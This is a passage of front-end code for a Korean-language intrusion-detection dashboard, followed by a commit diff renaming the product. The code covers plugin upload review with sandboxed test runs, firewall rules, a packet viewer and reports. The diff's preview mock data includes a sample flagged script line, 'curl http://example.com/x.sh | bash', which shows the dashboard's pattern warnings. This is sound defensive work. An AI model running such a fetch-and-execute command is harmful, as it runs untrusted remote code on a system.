  setTimeout(() => pre.scrollTop = pre.scrollHeight, 0);
  return box;
}
$("#pdClose").addEventListener("click", () => $("#pluginDialog").close());
$("#pluginDialog").addEventListener("close", () => { pdId = null; });

function showErrors(box, errors, label) {
  clear(box);
  Object.entries(errors || {}).forEach(([n, why]) => box.append(el("div", {class: "perr"}, `${label} '${n}' 을(를) 불러오지 못했습니다: ${why}`)));
}
$("#pluginRescan").addEventListener("click", () => loadPlugins(true).catch((e) => alert(e.message)));
async function loadPlugins(force) {
  const d = await api("/api/plugins");
  showErrors($("#pluginErrors"), d.errors, "플러그인");
  pluginData = d.plugins;
  const sig = JSON.stringify(d.plugins);
  if (force || sig !== pluginSig) { pluginSig = sig; drawTools(); }
  if (pdId) { const p = pluginData.find((x) => x.id === pdId); if (p) drawPluginDialog(p); }
}

// ── 플러그인 올리기 (승인 대기): 올리기·내용 보기·삭제만 가능. 승인은 서버 터미널의 approve_plugin.py 에서만 ──
const openUploads = new Set();          // 펼쳐 둔 항목 (3초마다 다시 그려도 유지)
const uploadText = {};                  // id + 해시 -> 파일 내용 (한 번만 불러옴)
const sbState = {};                     // id -> 샌드박스 실행 상태·결과 (목록을 다시 그려도 사라지지 않게 카드 밖에 보관)
let uploadSig = "";                     // 목록이 그대로면 다시 그리지 않음 (읽는 중에 스크롤이 튀지 않게)
function uploadCard(u) {
  if (u.error) return el("div", {class: "perr"}, `${u.id}: 읽을 수 없습니다 (${u.error})`);
  const key = u.id + u.short;
  const box = el("div", {});
  if (u.findings.length) {
    box.append(el("div", {class: "alert warning"}, el("b", {}, `검토가 필요한 패턴 ${u.findings.length}개`),
      " (보안 장치가 아니라 표시일 뿐입니다. 코드를 직접 읽으세요)",
      el("ul", {}, u.findings.map((f) => el("li", {}, `${f.file}:${f.line} ${f.what} — ${f.text}`)))));
  }
  const texts = uploadText[key];
  if (texts) Object.entries(texts).forEach(([n, t]) => box.append(el("div", {}, el("div", {class: "caption"}, n), el("pre", {}, t))));
  else box.append(el("div", {class: "caption"}, "내용을 불러오는 중…"));
  const sb = sbState[u.id] || {};
  const sbOut = el("div", {});
  if (sb.busy) sbOut.append(el("div", {class: "caption"}, "격리 상태에서 실행 중…"));
  else if (sb.error) sbOut.append(el("div", {class: "alert error"}, sb.error));
  else if (sb.result) sbOut.append(el("div", {class: sb.result.timed_out ? "alert warning" : "alert info"},
    `종료 코드: ${sb.result.rc === null ? "(시간 초과로 강제 종료)" : sb.result.rc}${sb.result.timed_out ? " · 시간 제한에 걸림" : ""}`),
    guiOutput((sb.result.output || "").split("\n"), "sandbox:" + u.id));
  const card = el("details", {class: "plugin"},
    el("summary", {}, el("b", {}, u.name), el("span", {class: "tag"}, u.id), (u.tags || []).map((t) => el("span", {class: "tag"}, "#" + t)),
      el("span", {class: "tag"}, "해시 " + u.short),
      u.findings.length ? el("span", {class: "tag"}, `주의 ${u.findings.length}`) : null,
      u.intact ? null : el("span", {class: "tag live"}, "변조됨")),
    el("p", {class: "caption"}, `${u.description || "(설명 없음)"} · 파일 ${u.files.map((f) => f.name).join(", ")} · 올린 시각 ${fmtTime(u.uploaded_at)} · 올린 곳 ${u.uploader || "-"}`),
    el("p", {class: "caption"}, "🧪 샌드박스로 실행해보기: 설치하지 않고 네트워크·파일시스템이 막힌 격리 상태에서 한 번만 돌려본다. 결과는 저장되지 않는다."),
    el("p", {}, u.type === "rule" ? "승인(rules/ 에 '꺼진 상태'로 설치)은 보안 서버 터미널에서만 가능:" : "그래도 영구 설치(plugins/ 로 옮기기)는 보안 서버 터미널에서만 가능:"),
    el("pre", {}, "approve"),
    el("p", {class: "caption"}, `승인 화면 목록에서 '${u.id}' 를 골라 Enter → 끝까지 읽고 '승인' 선택 → yes 입력. ` +
      `(approve 단축 명령이 없는 서버라면 python3 ~/guardian/dashboard/approve_plugin.py)`),
    box,
    el("div", {class: "row"},
      el("button", {class: "btn sm", type: "button", ...(sb.busy ? {disabled: ""} : {}), onclick: async () => {
        sbState[u.id] = {busy: true};
        loadUploads(true).catch(() => {});
        try {
          sbState[u.id] = {result: await api(`/api/plugin_uploads/${u.id}/run_sandboxed`, "POST", {params: {}})};
        } catch (e) { sbState[u.id] = {error: e.message}; }
        loadUploads(true).catch(() => {});
      }}, "🧪 샌드박스로 실행"),
      el("button", {class: "btn sm", type: "button", onclick: async () => {
        if (!confirm(`'${u.id}' 업로드를 삭제할까요?`)) return;
        try { await api(`/api/plugin_uploads/${u.id}/delete`, "POST", {}); loadUploads(true); } catch (e) { alert(e.message); }
      }}, "🗑️ 삭제")),
    sbOut);
  card.open = openUploads.has(u.id);
  card.addEventListener("toggle", () => { if (card.open) openUploads.add(u.id); else openUploads.delete(u.id); });
  if (!texts) api("/api/plugin_uploads/" + u.id).then((d) => { uploadText[key] = d.texts; loadUploads(true); }).catch(() => {});
  return card;
}
// 올리기 칸은 두 곳: 도구(plugin.json → 승인하면 plugins/)와 플러그인 방식 탐지 규칙(rule.json → 승인하면 rules/ 에 꺼진 상태로)
const UPLOAD_LISTS = [["tool", "#upList", "승인 대기 중인 도구가 없습니다."], ["rule", "#ruleUpList", "승인 대기 중인 규칙이 없습니다."]];
async function loadUploads(force) {
  if (!force && !(currentView === "tools" && $("#upBox").open) && !(currentView === "rules" && $("#ruleUpBox").open)) return;
  const d = await api("/api/plugin_uploads");
  const sig = JSON.stringify(d.uploads);
  if (!force && sig === uploadSig) return;
  uploadSig = sig;
  UPLOAD_LISTS.forEach(([type, sel, none]) => {
    const list = $(sel);
    if (!force && typing(list)) return;
    clear(list);
    const items = d.uploads.filter((u) => (u.type || "tool") === type);   // 읽을 수 없는 항목(error)은 종류를 몰라 도구 칸에 표시
    if (!items.length) list.append(el("div", {class: "caption"}, none));
    items.forEach((u) => list.append(uploadCard(u)));
  });
}
function bindUpload(boxSel, filesSel, sendSel, msgSel, expect) {
  const need = expect === "rule" ? "rule.json 과 판정 스크립트" : "plugin.json 과 스크립트";
  $(boxSel).addEventListener("toggle", () => { if ($(boxSel).open) loadUploads(true).catch(() => {}); });
  $(sendSel).addEventListener("click", async () => {
    const picked = [...$(filesSel).files];
    if (!picked.length) return alertBox($(msgSel), "warning", `올릴 파일을 먼저 선택하세요 (${need}).`);
    try {
      const files = {};
      for (const f of picked) files[f.name] = await f.text();
      const r = await api("/api/plugin_uploads", "POST", {files, expect});
      alertBox($(msgSel), "success", `'${r.upload.id}' 을(를) 올렸습니다. 아직 ${expect === "rule" ? "적용되지" : "실행되지"} 않습니다. 서버 터미널에서 내용을 확인하고 승인하세요 (해시 ${r.upload.short}).`
        + (expect === "rule" ? " 승인하면 꺼진 상태로 설치되니, 위 카드에서 직접 켜세요." : ""));
      $(filesSel).value = "";
      loadUploads(true);
    } catch (e) { alertBox($(msgSel), "error", e.message); }
  });
}
bindUpload("#upBox", "#upFiles", "#upSend", "#upMsg", "tool");
bindUpload("#ruleUpBox", "#ruleUpFiles", "#ruleUpSend", "#ruleUpMsg", "rule");

const addBlock = blockControls({});
$("#rBlockBox").append(addBlock.node);
$("#ruleForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  const ports = $("#rPorts").value.split(/[\s,]+/).filter(Boolean).map(Number);
  const rule = {
    id: $("#rId").value.trim(), name: $("#rName").value.trim() || $("#rId").value.trim(), description: $("#rDesc").value.replace(/\s*\n\s*/g, " ").trim(),
    protocol: $("#rProto").value, dst_ports: ports, tcp_flags: $("#rFlags").value,
    count: parseInt($("#rCount").value, 10), window_sec: parseInt($("#rWindow").value, 10),
    distinct: $("#rDistinct").value, severity: $("#rSev").value, enabled: true, tags: splitTags($("#rTags").value),
  };
  try {
    Object.assign(rule, addBlock.read());
    await api("/api/rules", "POST", {rule});
    alertBox($("#ruleMsg"), "success", `규칙 '${rule.id}' 이(가) 저장되었습니다. 5초 안에 적용됩니다.`);
    loadRules();
  } catch (err) { alertBox($("#ruleMsg"), "error", err.message); }
});

// ── 새 규칙 추가: 먼저 방식(방화벽/플러그인)을 묻는 창 ──
$("#ruleAddBtn").addEventListener("click", () => $("#ruleTypeDialog").showModal());
$("#chooseCancelBtn").addEventListener("click", () => $("#ruleTypeDialog").close());
$("#chooseFwBtn").addEventListener("click", () => {
  $("#ruleTypeDialog").close();
  $("#ruleUpBox").open = false;
  $("#fwRuleBox").open = true;
  $("#fwRuleBox").scrollIntoView({behavior: "smooth", block: "center"});
});
$("#chooseScriptBtn").addEventListener("click", () => {     // 플러그인 방식 규칙은 올리기로만 추가 (양식 없음)
  $("#ruleTypeDialog").close();
  $("#fwRuleBox").open = false;
  $("#ruleUpBox").open = true;
  $("#ruleUpBox").scrollIntoView({behavior: "smooth", block: "center"});
});

// ── 패킷 보기 (와이어샤크처럼 지나가는 패킷 요약) ──
// 1초마다 '마지막으로 받은 번호 이후' 패킷만 받아 표 맨 위에 쌓는다. 조건을 바꾸면 처음부터 다시 받는다.
const PK_MAX = 500;
const PK_DIR = {in: "⬇ 들어옴", out: "⬆ 나감", other: "·"};
let pkLast = 0, pkPaused = false, pkBusy = false, pkRows = [];
const pkTime = (t) => { const d = new Date(t * 1000); return d.toTimeString().slice(0, 8) + "." + String(d.getMilliseconds()).padStart(3, "0"); };

function pkDraw() {
  const tb = $("#pkRows");
  const sel = window.getSelection();
  if (sel && sel.toString() && tb.contains(sel.anchorNode)) return;   // 복사하려고 드래그 중이면 다시 그리지 않음
  clear(tb);
  if (!pkRows.length) tb.append(el("tr", {}, el("td", {colspan: 8}, pkPaused ? "일시정지 중입니다." : "조건에 맞는 패킷을 기다리는 중입니다…")));
  const frag = document.createDocumentFragment();
  pkRows.forEach((p) => frag.append(el("tr", {class: [p.proto === "ICMP" ? "icmp" : p.proto === "ARP" ? "arp" : "", p.dir === "out" ? "out" : ""].join(" ").trim()},
    el("td", {}, p.seq), el("td", {}, pkTime(p.time)), el("td", {}, PK_DIR[p.dir] || ""),
    el("td", {}, p.sport ? `${p.src}:${p.sport}` : p.src, noteTag(p.src)), el("td", {}, p.dport ? `${p.dst}:${p.dport}` : p.dst, noteTag(p.dst)),
    el("td", {}, p.proto), el("td", {}, p.len), el("td", {}, p.info))));
  tb.append(frag);
  $("#pkCount").textContent = pkRows.length ? `${pkRows.length}개 표시 (최신 ${PK_MAX}개까지)` : "";
}

function pkReset() { pkLast = 0; pkRows = []; pkDraw(); loadPackets(); }

async function loadPackets() {
  if (pkPaused || pkBusy || document.hidden || currentView !== "packets" || $("#login").hidden === false) return;
  pkBusy = true;
  try {
    const qs = new URLSearchParams({since: pkLast, limit: 200});
    if ($("#pkProto").value) qs.set("proto", $("#pkProto").value);
    if ($("#pkIp").value.trim()) qs.set("ip", $("#pkIp").value.trim());
    if ($("#pkHide").checked) qs.set("hide_ports", ["22", "8000", location.port].filter(Boolean).join(","));
    const d = await api("/api/packets?" + qs);
    const box = $("#pkNotice"); clear(box);
    if (!d.enabled) box.append(el("div", {class: "alert info"}, "패킷 기록이 꺼져 있습니다 (보안 서버 config.json 의 packet_view.enabled)."));
    else if (d.unrecorded) box.append(el("div", {class: "caption"}, `초당 기록 한도를 넘어 ${d.unrecorded.toLocaleString()}개는 보관하지 않았습니다 (플러드 중이면 정상입니다).`));
    if (d.last_seq < pkLast) { pkLast = 0; pkRows = []; pkDraw(); return; }   // Guardian 이 다시 시작됨
    pkLast = d.last_seq;
    if (d.packets.length) { pkRows = d.packets.reverse().concat(pkRows).slice(0, PK_MAX); pkDraw(); }
  } catch (e) { /* 연결 상태는 3초 새로고침이 표시함 */ }
  finally { pkBusy = false; }
}
["pkProto", "pkHide"].forEach((id) => $("#" + id).addEventListener("change", pkReset));
$("#pkIp").addEventListener("input", pkReset);
$("#pkPause").addEventListener("click", () => {
  pkPaused = !pkPaused;
  $("#pkPause").textContent = pkPaused ? "▶ 계속" : "⏸ 일시정지";
  if (!pkPaused) loadPackets(); else pkDraw();
});
$("#pkClear").addEventListener("click", () => { pkRows = []; pkDraw(); });
$("#pkPcap").addEventListener("click", () => {
  const qs = new URLSearchParams();
  if ($("#pkProto").value) qs.set("proto", $("#pkProto").value);
  if ($("#pkIp").value.trim()) qs.set("ip", $("#pkIp").value.trim());
  if ($("#pkHide").checked) qs.set("hide_ports", ["22", "8000", location.port].filter(Boolean).join(","));
  downloadPcap(qs.toString(), $("#pkPcap"));
});
setInterval(loadPackets, 1000);
pkDraw();

// ── 점검·보고서 ──
// rows: [이름, 값, (선택) 마우스를 올렸을 때 보일 글]
function hbars(box, rows) {
  clear(box);
  if (!rows.length) return box.append(el("p", {class: "caption"}, "아직 기록이 없습니다."));
  const max = Math.max(...rows.map((r) => r[1]));
  rows.forEach(([name, n, tip]) => box.append(el("div", {class: "hbar", title: `${tip || name}: ${n}건`}, el("span", {class: "nm"}, name),
    el("div", {class: "track"}, el("div", {class: "fill", style: `width:${Math.max(1, n / max * 100)}%`})), el("span", {class: "val"}, n))));
}
function timeChart(box, events) {
  clear(box);
  const hour = 3600000, end = Math.ceil(Date.now() / hour) * hour;
  const bins = Array(24).fill(0);
  events.forEach((e) => { const i = 23 - Math.floor((end - 1 - Date.parse(e.timestamp)) / hour); if (i >= 0 && i < 24) bins[i]++; });
  const max = Math.max(1, ...bins), label = (i) => new Date(end - (24 - i) * hour).getHours() + "시";
  box.append(el("div", {class: "tchart", role: "img", "aria-label": `최근 24시간 탐지 수, 최대 시간당 ${max}건`},
    bins.map((n, i) => el("div", {class: "tcol", title: `${label(i)}: ${n}건`}, n ? el("div", {class: "tbar", style: `height:${n / max * 100}%`}) : null))));
  box.append(el("div", {class: "taxis"}, el("span", {}, label(0)), el("span", {}, label(12)), el("span", {}, `지금 · 시간당 최대 ${max}건`)));
}
const browserOffset = () => { const m = -new Date().getTimezoneOffset(), p = (n) => String(Math.floor(n)).padStart(2, "0"); return `${m < 0 ? "-" : "+"}${p(Math.abs(m) / 60)}:${p(Math.abs(m) % 60)}`; };
function drawPreflight(st, rules) {
  const item = (ok, text) => el("li", {}, (ok === null ? "ℹ️ " : ok ? "✅ " : "⚠️ ") + text);
  const box = $("#preflight"); clear(box);
  const on = rules.filter((r) => r.enabled), off = rules.filter((r) => !r.enabled), never = on.filter((r) => !ruleHits[r.id]);
  box.append(item(true, `Guardian 응답 정상 (감시 인터페이스 ${st.interface}, 켜진 지 ${fmtUp(st.uptime_sec)})`),
    item(null, st.dry_run ? "지금 모드: 탐지만 (dry-run). 실제 차단 시연이면 개요에서 바꾸세요" : "지금 모드: 실제 차단"),
    item(!myIp || st.whitelist.includes(myIp), myIp ? `이 PC(${myIp}) ${st.whitelist.includes(myIp) ? "는 화이트리스트에 있음" : "가 화이트리스트에 없음: 차단되면 대시보드에 못 들어옴"}` : "이 PC 주소를 확인하지 못함"),
    item(st.utc_offset === browserOffset(), st.utc_offset === browserOffset() ? `서버와 이 PC 의 시간대가 같음 (${st.utc_offset})` : `서버 시간대(${st.utc_offset})가 이 PC(${browserOffset()})와 다름: 화면은 이 PC 기준이지만 서버 로그와 맞춰 보기 어려움`),
    item(!off.length, off.length ? `꺼진 규칙 ${off.length}개: ${off.map((r) => r.name).join(", ")}` : "모든 규칙이 켜져 있음"),
    item(!never.length, never.length ? `아직 한 번도 탐지 안 된 규칙 ${never.length}개 (시험해 보세요): ${never.map((r) => r.name).join(", ")}` : "켜진 규칙이 모두 한 번 이상 탐지됨"));
}
let reportEvents = [];
async function loadReport() {
  const [st, evs, rl, hist] = await Promise.all([api("/api/status"), api("/api/events?limit=1000"), api("/api/rules"), api("/api/history?limit=10")]);
  ruleHits = rl.hits || {};
  ipNotes = st.notes || {};
  rl.rules.forEach((r) => { ruleNames[r.id] = r.name; ruleNotify[r.id] = r.notify || {}; });
  reportEvents = evs.events;
  const attacks = evs.events.filter((e) => !ADMIN_TYPES.has(e.type));
  $("#repAt").textContent = "작성 시각 " + fmtTime(new Date().toISOString());
  drawPreflight(st, rl.rules);
  const s = st.stats || {}, sum = $("#repSummary"); clear(sum);
  sum.append(metric("탐지된 위협", (s.events_total || 0) + " 건", `Critical ${attacks.filter((e) => e.severity === "critical").length} 건 (최근 기록 기준)`),
    metric("자동 차단", (s.blocks_auto || 0) + " 건", `모의 ${s.blocks_auto_sim || 0} 건`),
    metric("공격 출발지", hist.history.length + " 곳", "탐지 기록이 있는 IP·MAC (최대 10곳 표시)"),
    metric("켜진 규칙", rl.rules.filter((r) => r.enabled).length + " 개", `전체 ${rl.rules.length} 개`));
  timeChart($("#chartTime"), attacks);
  // 메모가 있으면 메모를 이름으로 (주소는 길어서 메모가 잘림), 마우스를 올리면 주소와 메모
  hbars($("#chartIps"), hist.history.map((h) => { const n = noteOf(h.source); return [n || h.source, h.total, n ? `${h.source} (메모: ${n})` : h.source]; }));
  const byType = {};
  attacks.forEach((e) => { byType[typeName(e.type)] = (byType[typeName(e.type)] || 0) + 1; });
  hbars($("#chartTypes"), Object.entries(byType).sort((x, y) => y[1] - x[1]));
  const rr = $("#repRules"); clear(rr);
  rl.rules.forEach((r) => rr.append(el("tr", {}, el("td", {}, r.name), el("td", {}, r.enabled ? "켜짐" : "꺼짐"), el("td", {class: "sev-" + RISK[r.severity]}, RISK[r.severity]),
    el("td", {}, blockText(r)), el("td", {}, (ruleHits[r.id] || {}).count || 0), el("td", {}, fmtTime((ruleHits[r.id] || {}).last)))));
  const re = $("#repEvents"); clear(re);
  if (!evs.events.length) re.append(el("tr", {}, el("td", {colspan: 6}, "아직 기록이 없습니다.")));
  evs.events.forEach((e) => re.append(el("tr", {}, el("td", {}, fmtTime(e.timestamp)), el("td", {}, e.source, noteTag(e.source)), el("td", {}, typeName(e.type)),
    el("td", {class: "sev-" + RISK[e.severity]}, RISK[e.severity] || e.severity), el("td", {}, ACTION[e.action] || e.action), el("td", {class: "wrap"}, e.detail))));
}
$("#repReload").addEventListener("click", () => loadReport().catch((e) => alert(e.message)));
$("#repPrint").addEventListener("click", () => window.print());
$("#repCsv").addEventListener("click", () => downloadCsv(reportEvents));

// ── 주기적 새로고침: 상태·탐지 로그는 항상(알림용), 나머지는 보고 있는 메뉴 것만 받는다. 앞 요청이 안 끝났으면 건너뜀 (느린 VM 에서 쌓이지 않게) ──
let refreshing = false, refreshTick = 0;
async function refresh(force) {
  if (refreshing && !force) return;
  refreshing = true;
  refreshTick++;
  const jobs = [];
  if (currentView === "policy") jobs.push(loadBlocked(), loadHistory(), loadAudit());
  if (currentView === "tools") jobs.push(loadPlugins(force), loadUploads(force));
  if (currentView === "rules") jobs.push(loadRules(), loadUploads(force));
  else if (force || refreshTick % 10 === 1) jobs.push(loadRules());             // 이벤트에 규칙 이름을 쓰기 위해 가끔 받음
  if (force && !myIp) jobs.push(api("/api/whoami").then((d) => { myIp = d.ip; }));
  try {
    await loadTop();
    if (currentView === "policy") drawWhitelist();
  } catch (e) {
    if (e.message !== "로그인 필요") setGuardian(false, e.message.slice(0, 120));
  }
  await Promise.allSettled(jobs);
  refreshing = false;
}
setInterval(() => { if ($("#login").hidden) refresh(false); }, 3000);

// ── 왼쪽 메뉴: 한 번에 한 화면만 보여줌. 주소 뒤 #tools 처럼 기억해서 새로고침·뒤로가기도 그 화면으로 돌아옴 ──
const VIEWS = ["overview", "packets", "policy", "tools", "rules", "report"];
function showView(name, push) {
  if (!VIEWS.includes(name)) name = "overview";
  const prev = currentView;
  currentView = name;
  document.querySelectorAll(".view").forEach((v) => { v.hidden = v.dataset.view !== name; });
  document.querySelectorAll(".navitem").forEach((n) => n.classList.toggle("active", n.dataset.view === name));
  try {
    if (location.hash !== "#" + name) history[push ? "pushState" : "replaceState"](null, "", "#" + name);
  } catch (e) {}
  if (name === "overview") { unread = 0; drawUnread(); }
  if (name === prev) return;
  window.scrollTo(0, 0);
  if (name === "packets" && !pkPaused) pkReset();   // 안 보는 동안 쌓이지 않았으니 지금부터 새로 받음
  if (token && $("#login").hidden) {
    refresh(true);
    if (name === "report") loadReport().catch(() => {});
  }
}
// 클릭은 주소(#) 이동에 기대지 않고 직접 처리 (주소 이동이 막힌 곳에서 열어도 메뉴가 바뀜). 뒤로가기·직접 입력은 아래 두 이벤트로
document.querySelectorAll(".navitem").forEach((n) => n.addEventListener("click", (e) => { e.preventDefault(); showView(n.dataset.view, true); }));
window.addEventListener("popstate", () => showView(location.hash.slice(1)));
window.addEventListener("hashchange", () => showView(location.hash.slice(1)));
const startView = location.hash.slice(1);
if (token) {
  showView(startView);
  refresh(true).then(() => { if (currentView === "report") loadReport().catch(() => {}); });
} else {
  $("#login").hidden = false;                         // 로그인 전에는 데이터를 받지 않음
  showView(startView);
}

</script>
</body>
</html>

==== commit 2646a441: "Rename Guardian to WARDEN everywhere - program files: warden.py, wardenctl.py; firewall chain WARDEN" ====
--- a/docs/preview/index.html
+++ b/docs/preview/index.html
@@ -262,7 +262,7 @@
 
 <div class="layout">
 <nav class="sidebar" id="sidebar" aria-label="메뉴">
-  <div class="brand">🛡️ Guardian</div>
+  <div class="brand">🛡️ WARDEN</div>
   <a class="navitem" href="#overview" data-view="overview"><span class="ico">📊</span><span>개요</span><span class="navbadge" id="newBadge" hidden></span></a>
   <a class="navitem" href="#packets" data-view="packets"><span class="ico">🔍</span><span>패킷 보기</span></a>
   <a class="navitem" href="#policy" data-view="policy"><span class="ico">⚙️</span><span>보안 정책</span></a>
@@ -325,7 +325,7 @@
 
 <section class="view" data-view="policy" hidden>
   <h2>⚙️ 보안 정책 제어</h2>
-  <p>탐지된 위협에 대해 Guardian 방화벽(iptables) 차단을 직접 적용하거나 해제할 수 있습니다.</p>
+  <p>탐지된 위협에 대해 WARDEN 방화벽(iptables) 차단을 직접 적용하거나 해제할 수 있습니다.</p>
   <form id="blockForm">
     <label class="lbl" for="blockTarget">차단할 공격자 IP 주소 (또는 mac:aa:bb:cc:dd:ee:ff)</label>
     <input id="blockTarget" class="txt" required>
@@ -348,7 +348,7 @@
     <thead><tr><th>대상</th><th>이유</th><th>시작</th><th>남은 시간</th><th>메모</th><th></th></tr></thead>
     <tbody id="blockedRows"></tbody>
   </table></div>
-  <p class="caption">🚨 차단을 한꺼번에 모두 풀어야 할 때(긴급 전체 해제)는 보안 서버 터미널에서 <code>gunblock</code> 을 실행하세요.
+  <p class="caption">🚨 차단을 한꺼번에 모두 풀어야 할 때(긴급 전체 해제)는 보안 서버 터미널에서 <code>wunblock</code> 을 실행하세요.
     토큰이 새더라도 방어를 한 번에 풀 수 없도록 대시보드에는 이 기능을 넣지 않았습니다.</p>
 
   <h3>📒 IP별 공격 기록</h3>
@@ -377,7 +377,7 @@
 <section class="view" data-view="tools" hidden>
   <h2>🧰 도구</h2>
   <p>보안 스크립트·앱(범용 도구)을 수동으로 실행/중지하는 곳입니다. 아래 "도구 올리기"로 올린 뒤 관리자가 서버에서 승인하면 3초 안에 카드로 나타납니다.
-    "탐지 규칙" 메뉴의 <b>플러그인 방식</b> 규칙과는 다른 것입니다 (그쪽은 Guardian 이 주기적으로 자동 실행).
+    "탐지 규칙" 메뉴의 <b>플러그인 방식</b> 규칙과는 다른 것입니다 (그쪽은 WARDEN 이 주기적으로 자동 실행).
     <button class="btn sm" id="pluginRescan" type="button">🔄 지금 다시 찾기</button></p>
   <div class="rulebar">
     <input id="toolSearch" class="txt" type="search" placeholder="🔍 도구 이름·설명·태그 검색 (예: 핑, 포트공격)" autocomplete="off">
@@ -404,9 +404,9 @@
 
 <section class="view" data-view="rules" hidden>
   <h2>🧪 탐지 규칙</h2>
-  <p>Guardian 이 탐지하는 모든 규칙입니다. 규칙은 보안 서버의 <code>rules/</code> 폴더에 파일 하나씩(<code>.json</code>) 들어 있고, 아래 양식으로 추가하거나
+  <p>WARDEN 이 탐지하는 모든 규칙입니다. 규칙은 보안 서버의 <code>rules/</code> 폴더에 파일 하나씩(<code>.json</code>) 들어 있고, 아래 양식으로 추가하거나
     파일을 넣고 고치면 재시작 없이 5초 안에 적용됩니다. 켜기/끄기/삭제도 바로 적용됩니다. 규칙은 작동 방식에 따라 둘로 나뉩니다:
-    <b>🔥 방화벽 방식</b>(Guardian 이 패킷을 직접 보고 판정)과 <b>🧩 플러그인 방식</b>(주기적으로 스크립트를 실행해 그 판정을 따름)입니다.</p>
+    <b>🔥 방화벽 방식</b>(WARDEN 이 패킷을 직접 보고 판정)과 <b>🧩 플러그인 방식</b>(주기적으로 스크립트를 실행해 그 판정을 따름)입니다.</p>
   <div id="ruleErrors"></div>
   <div id="ruleNotice"></div>
   <div class="rulebar">
@@ -551,7 +551,7 @@
   <div class="dlgbtns"><button class="btn" id="delCancel" type="button">취소</button><button class="btn primary" id="delOk" type="button">삭제</button></div>
 </dialog>
 <script>
-/* 미리보기 전용 가짜 서버: 실제 Guardian/대시보드 서버 없이 화면을 확인하기 위한 것.
+/* 미리보기 전용 가짜 서버: 실제 WARDEN/대시보드 서버 없이 화면을 확인하기 위한 것.
    모든 데이터는 메모리에만 있고 새로고침하면 처음 상태로 돌아간다. */
 (function () {
   Storage.prototype.getItem = function (k) { return k === "gd_token" ? "preview" : null; };
@@ -625,7 +625,7 @@
     findings: [{file: "run.sh", line: 2, what: "외부 통신 도구", text: "curl http://example.com/x.sh | bash"}],
     texts: {"plugin.json": '{\n  "id": "demo_scan",\n  "name": "데모 스캔",\n  "command": ["bash", "./run.sh"]\n}', "run.sh": "#!/usr/bin/env bash\ncurl http://example.com/x.sh | bash\n"}}];
 
-  // 침입 상세 분석(미리보기용 예시): 실제 분석은 guardian.py 의 analyze_event 가 만든다
+  // 침입 상세 분석(미리보기용 예시): 실제 분석은 warden.py 의 analyze_event 가 만든다
   const AN = {
     icmp_flood: {name: "핑 플러드", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "MAC 주소: 08:00:27:aa:bb:cc (ARP 로 확인)", "목표: 이 서버 192.168.56.10"],
       what: ["ping(ICMP)을 대량으로 보내 네트워크 회선과 CPU 를 소모시키는 공격입니다."], burden: "보통", impact: ["램 부담은 비교적 작지만 회선과 CPU 를 채워 정상 통신이 느려질 수 있습니다."]},
@@ -744,7 +744,7 @@
         wl.push(t); wl.sort(); const freed = t in blocked; delete blocked[t]; log("whitelist", "추가: " + t);
         return reply({ok: true, reason: "", unblocked: freed, whitelist: wl});
       }
-      if (["127.0.0.1", "192.168.56.10", "192.168.57.10"].includes(t)) return reply({ok: false, reason: "서버 자신의 주소는 뺄 수 없습니다 (Guardian 이 자기 자신을 차단하게 됩니다)"});
+      if (["127.0.0.1", "192.168.56.10", "192.168.57.10"].includes(t)) return reply({ok: false, reason: "서버 자신의 주소는 뺄 수 없습니다 (WARDEN 이 자기 자신을 차단하게 됩니다)"});
       const i = wl.indexOf(t);
